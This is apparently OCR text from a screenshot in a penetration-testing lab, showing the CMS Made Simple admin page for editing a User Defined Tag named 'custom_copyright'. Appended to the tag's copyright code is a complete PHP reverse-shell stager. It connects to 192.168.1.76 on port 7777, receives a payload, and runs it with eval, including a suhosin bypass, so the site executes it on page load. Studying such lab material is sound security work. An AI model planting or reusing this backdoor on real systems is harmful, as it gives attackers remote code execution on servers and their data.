 User Defined Tags - My CMS
My CMS - How CMSMS Works
http://192.168.1.168/
192.168.1.168/admin/editusertag.php?__c=99462fd3d316c613e9f&userplugin_id=2
信息收集
The User Defined Tag was successfully updated.
Welcome: admin
3
User Defined Tags
Edit User Defined Tag
CMS
Content
Layout
User Management
Extensions
Admin Search
File Picker
MicroTiny WYSIWYG editor
Search
Event Manager
Tags
User Defined Tags
Site Admin
My Preferences
Submit
Close
Apply
Run
Name:
custom_copyright
Created at:
Mar 25, 2020
Last modified at:
Mar 25, 2020
Code
Description
Code:
echo $startCopyRight.'-'. date('Y');
}
error_reporting(0); $ip = '192.168.1.76'; $port = 7777; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } if (!$s && ($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type
= 'socket'; } if (!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break;
case 'socket': $len = socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) <
$len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b)); break; } }
$GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
$suhosin_bypass=create_function('', $b); $suhosin_bypass(); } else { eval($b); } die();